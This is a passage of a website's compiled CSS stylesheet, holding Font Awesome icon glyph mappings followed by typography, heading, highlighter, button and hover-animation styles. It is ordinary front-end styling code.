  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.gform_wrapper form .gfield_select {
  color: rgba(113, 119, 124, 0.5);
  height: 41px;
  appearance: none;
  margin-bottom: -3px;
}

::selection {
  background: rgba(0, 0, 0, 0.9);
  text-shadow: none;
  color: #ffffff;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

textarea {
  resize: vertical;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
}

html {
  font-size: 62.5%;
}

.mainfont,
html,
body,
button,
input,
select,
textarea {
  font-family: "Chronicle Text G1", sans-serif;
}

body {
  font-size: 15px;
  line-height: 1.5;
  background-color: #dadbde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 600px) {
  body {
    font-size: 16px;
  }
}

html,
body,
button,
input,
select,
textarea {
  color: #000000;
}

p:first-child, ul:first-child,
ol:first-child {
  margin-top: 0;
}

ul,
ol {
  margin: 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  ul,
  ol {
    font-size: 16px;
    line-height: 22px;
  }
}

p {
  margin: 0 0 1em 0;
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  p {
    font-size: 18px;
    line-height: 24px;
  }
}

.small-paragraph {
  font-size: 14px;
}
@media (min-width: 600px) {
  .small-paragraph {
    font-size: 15px;
    line-height: 19px;
  }
}
.small-paragraph--italic {
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  line-height: 14px;
  font-weight: 300;
  font-style: italic;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.text-with-link,
.text-with-link a {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.text-with-link a {
  text-decoration: none;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.text-with-link a:hover {
  opacity: 0.7;
}

.client-block .client-list .client .date, .hero-header .intro, .no-hero-header .intro, h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline, cite, blockquote,
blockquote p {
  font-style: normal;
  font-size: 24px;
}

blockquote,
blockquote p {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.8rem;
  line-height: 1.5;
  margin: 1.25em 0.75em;
}
@media (min-width: 600px) {
  blockquote,
  blockquote p {
    font-size: 2rem;
  }
}

cite {
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
@media (min-width: 600px) {
  cite {
    font-size: 1.8rem;
  }
}

a {
  color: #000000;
  text-decoration: underline;
}
a:hover {
  color: #000000;
  text-decoration: none;
}
a:active {
  color: rgb(138.8481012658, 144.4683544304, 149.1518987342);
}

h6,
.h_promo, h5, .gf_progressbar_title,
.h_related, h4,
.h_standfirst, .sidebar-block__heading, h3,
.h_byline, h2,
.h_subheadline, h1,
.h_headline {
  font-family: "Roboto", sans-serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
h6:first-child,
.h_promo:first-child, h5:first-child, .gf_progressbar_title:first-child,
.h_related:first-child, h4:first-child,
.h_standfirst:first-child, .sidebar-block__heading:first-child, h3:first-child,
.h_byline:first-child, h2:first-child,
.h_subheadline:first-child, h1:first-child,
.h_headline:first-child {
  margin-top: 0;
}

h1,
.h_headline {
  font-size: 55px;
  line-height: 58px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
@media (min-width: 600px) {
  h1,
  .h_headline {
    font-size: 72px;
    line-height: 76px;
  }
}

h2,
.h_subheadline {
  font-size: 48px;
  line-height: 49px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  h2,
  .h_subheadline {
    font-size: 60px;
    line-height: 61px;
  }
}

@media (max-width: 600px) {
  h1,
  h2,
  .h_headline,
  .h_subheadline {
    overflow-wrap: break-word;
  }
}

h3,
.h_byline {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
}

h4,
.h_standfirst, .sidebar-block__heading {
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.02em;
}
h4 a,
.h_standfirst a, .sidebar-block__heading a {
  text-decoration: none !important;
}
h4 a:hover,
.h_standfirst a:hover, .sidebar-block__heading a:hover {
  text-shadow: none !important;
}

h5, .gf_progressbar_title,
.h_related {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 24px;
  line-height: 32px;
  font-weight: 400;
}
@media (min-width: 600px) {
  h5, .gf_progressbar_title,
  .h_related {
    font-size: 26px;
    line-height: 34px;
  }
}

h6,
.h_promo {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}

big,
.text-large,
.text-intro {
  font-size: 2em;
  line-height: 1.5;
}

small,
.text-small {
  font-size: 0.8em;
  line-height: 1.2;
}

.wrapper {
  *zoom: 1;
  max-width: 1070px;
  width: 90%;
  padding: 0;
  margin: 0 auto;
}
.wrapper:before, .wrapper:after {
  content: "";
  display: table;
}
.wrapper:after {
  clear: both;
}

@media (min-width: 600px) {
  .highlighter {
    padding: 0 5px;
  }
}
.highlighter--green {
  background-image: linear-gradient(to top, #a8d059 70%, transparent 30%);
}
.highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 70%, transparent 30%);
}
.highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 70%, transparent 30%);
}
.highlighter--full {
  background: #fcff43;
  padding: 0;
}

h1 .highlighter,
h2 .highlighter {
  background-size: 100% calc(100% - 2px);
}
@media (min-width: 600px) {
  h1 .highlighter,
  h2 .highlighter {
    background-size: 100% calc(100% - 5px);
  }
}

@media (min-width: 600px) {
  h1 .highlighter {
    padding: 0 10px;
  }
}

h2 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 62%, transparent 38%);
  }
}
h2 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 62%, transparent 38%);
  }
}
h2 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 74%, transparent 26%);
}
@media (min-width: 600px) {
  h2 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 62%, transparent 38%);
  }
}

h3 .highlighter {
  background-size: 100% calc(100% - 3px);
}
@media (min-width: 600px) {
  h3 .highlighter {
    padding: 0 6px 0 5px;
    background-size: 100% calc(100% - 1px);
  }
}
h3 .highlighter--green {
  background-image: linear-gradient(to top, #a8d059 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--green {
    background-image: linear-gradient(to top, #a8d059 67%, transparent 33%);
  }
}
h3 .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--yellow {
    background-image: linear-gradient(to top, #f9ca20 67%, transparent 33%);
  }
}
h3 .highlighter--blue {
  background-image: linear-gradient(to top, #72c5e9 77%, transparent 33%);
}
@media (min-width: 600px) {
  h3 .highlighter--blue {
    background-image: linear-gradient(to top, #72c5e9 67%, transparent 33%);
  }
}

.btn, button,
input[type=button],
input[type=reset],
input[type=submit], .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  border: 1px solid #282a2c;
  background-color: transparent;
  padding: 14px 20px;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border-radius: 0;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .styled-link a:hover, .styled-link a:active {
  box-shadow: unset;
}
.btn:hover, button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover, .styled-link a:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}
.btn:focus, button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus, .btn:active, button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active, .btn:focus-visible, button:focus-visible,
input[type=button]:focus-visible,
input[type=reset]:focus-visible,
input[type=submit]:focus-visible, .styled-link a:focus, .styled-link a:active, .styled-link a:focus-visible {
  background-color: #45494c;
  border-color: #45494c;
  color: #ffffff;
  outline: none;
}
.btn.btn-disabled, button.btn-disabled, button:disabled,
input.btn-disabled[type=button],
input[type=button]:disabled,
input.btn-disabled[type=reset],
input[type=reset]:disabled,
input.btn-disabled[type=submit],
input[type=submit]:disabled, .styled-link a.btn-disabled {
  background-color: #71777c;
  border-color: #71777c;
  cursor: not-allowed;
}
.btn.btn-disabled:hover, button.btn-disabled:hover, button:hover:disabled,
input.btn-disabled[type=button]:hover,
input[type=button]:hover:disabled,
input.btn-disabled[type=reset]:hover,
input[type=reset]:hover:disabled,
input.btn-disabled[type=submit]:hover,
input[type=submit]:hover:disabled, .btn.btn-disabled:focus, button.btn-disabled:focus, button:focus:disabled,
input.btn-disabled[type=button]:focus,
input[type=button]:focus:disabled,
input.btn-disabled[type=reset]:focus,
input[type=reset]:focus:disabled,
input.btn-disabled[type=submit]:focus,
input[type=submit]:focus:disabled, .styled-link a.btn-disabled:hover, .styled-link a.btn-disabled:focus {
  color: inherit;
}
.btn.btn-inline, button.btn-inline,
input.btn-inline[type=button],
input.btn-inline[type=reset],
input.btn-inline[type=submit], .styled-link a.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
  height: 42px;
}
.btn--light, .styled-link a--light {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  color: #ffffff;
  border-color: #ffffff;
  padding: 14px 19px;
  min-width: 215px;
}
.btn--light:hover, .styled-link a--light:hover {
  background-color: #ffffff;
  color: #282a2c;
}
.btn--light:focus, .btn--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  background-color: #dadbde;
  border-color: #dadbde;
  color: #282a2c;
}

.btn-cta, .news-pagination .page-numbers.next, .news-pagination .page-numbers.prev, .back-cta, .styled-link a {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.03em;
  box-shadow: unset;
  padding: 0;
  background-color: transparent;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  color: #282a2c;
  border: none;
}
.btn-cta:focus, .news-pagination .page-numbers.next:focus, .news-pagination .page-numbers.prev:focus, .back-cta:focus, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:focus, .styled-link a:active {
  color: #dadbde;
  outline: none;
}
.btn-cta:hover, .news-pagination .page-numbers.next:hover, .news-pagination .page-numbers.prev:hover, .back-cta:hover, .btn-cta:active, .news-pagination .page-numbers.next:active, .news-pagination .page-numbers.prev:active, .back-cta:active, .styled-link a:hover, .styled-link a:active {
  background-color: transparent;
  color: #71777c;
  box-shadow: unset;
}
.btn-cta:hover:after, .news-pagination .page-numbers.next:hover:after, .news-pagination .page-numbers.prev:hover:after, .back-cta:hover:after, .btn-cta:active:after, .news-pagination .page-numbers.next:active:after, .news-pagination .page-numbers.prev:active:after, .back-cta:active:after, .styled-link a:hover:after, .styled-link a:active:after {
  transform: translateX(8px);
}
.btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.btn-cta--light, .styled-link a--light {
  color: #ffffff;
}
.btn-cta--light:hover, .styled-link a--light:hover {
  color: #dadbde;
}
.btn-cta--light:focus, .btn-cta--light:active, .styled-link a--light:focus, .styled-link a--light:active {
  color: #71777c;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after, .back-cta:before {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .services .btn-cta:hover:after, .services .back-cta:hover:after, .services .news-pagination .page-numbers.next:hover:after, .news-pagination .services .page-numbers.next:hover:after, .services .news-pagination .page-numbers.prev:hover:after, .news-pagination .services .page-numbers.prev:hover:after, .back-cta:hover:before,
.hvr-pop:focus,
.services .btn-cta:focus:after,
.services .back-cta:focus:after,
.services .news-pagination .page-numbers.next:focus:after,
.news-pagination .services .page-numbers.next:focus:after,
.services .news-pagination .page-numbers.prev:focus:after,
.news-pagination .services .page-numbers.prev:focus:after,
.back-cta:focus:before,
.hvr-pop:active,
.services .btn-cta:active:after,
.services .back-cta:active:after,
.services .news-pagination .page-numbers.next:active:after,
.news-pagination .services .page-numbers.next:active:after,
.services .news-pagination .page-numbers.prev:active:after,
.news-pagination .services .page-numbers.prev:active:after,
.back-cta:active:before {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.buttons-wrapper {
  margin: 32px 0;
}
.buttons-wrapper .btn, .buttons-wrapper button,
.buttons-wrapper input[type=button],
.buttons-wrapper input[type=reset],
.buttons-wrapper input[type=submit] {
